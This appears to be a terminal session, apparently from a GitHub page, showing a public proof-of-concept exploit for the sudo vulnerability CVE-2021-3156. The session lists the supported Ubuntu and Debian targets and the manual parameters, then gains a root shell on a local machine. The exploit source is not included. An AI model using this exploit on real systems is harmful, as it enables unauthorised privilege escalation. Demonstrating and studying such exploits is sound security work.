 superadmin@box:~/192.168.1.68:8000/exploit$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
superadmin@box:~/192.168.1.68:8000/exploit$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27 ['/usr/bin/sudoedit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root
#